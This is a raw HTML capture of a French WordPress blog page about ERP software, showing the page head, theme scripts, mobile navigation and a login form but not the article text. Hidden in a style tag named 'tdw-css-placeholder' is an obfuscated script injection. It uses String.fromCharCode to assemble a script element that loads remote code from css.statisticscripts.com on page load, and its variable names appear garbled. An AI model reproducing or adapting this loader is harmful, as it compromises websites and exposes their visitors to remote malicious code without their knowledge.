

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/logiciel-erp-toutes-fonctionnalites-gerer-mieux-societe/
body_size: 23016
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Logiciel ERP : toutes les fonctionnalités pour gérer au mieux votre société | Gataka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Logiciel ERP : toutes les fonctionnalités pour gérer au mieux votre société Flux des commentaires" href="https://www.gataka.fr/logiciel-erp-toutes-fonctionnalites-gerer-mieux-societe/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/2017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/logiciel-erp-toutes-fonctionnalites-gerer-mieux-societe/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=2017' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Flogiciel-erp-toutes-fonctionnalites-gerer-mieux-societe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Flogiciel-erp-toutes-fonctionnalites-gerer-mieux-societe%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="1d6976829e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/technologie/",
                    "name": "Technologie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/logiciel-erp-toutes-fonctionnalites-gerer-mieux-societe/",
                    "name": "Logiciel ERP : toutes les fonctionnalités pour gérer au mieux votre société"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-2017 single-format-standard td-standard-pack logiciel-erp-toutes-fonctionnalites-gerer-mieux-societe global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
